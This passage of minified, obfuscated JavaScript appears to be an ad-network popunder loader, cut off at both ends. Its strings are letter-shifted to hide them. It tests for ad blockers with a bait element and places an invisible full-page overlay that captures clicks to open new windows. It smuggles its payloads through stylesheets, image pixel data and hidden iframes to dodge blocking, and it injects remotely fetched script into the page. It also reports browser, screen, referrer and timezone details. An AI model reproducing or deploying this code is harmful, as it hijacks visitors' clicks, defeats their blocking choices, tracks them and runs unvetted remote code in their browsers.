q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" 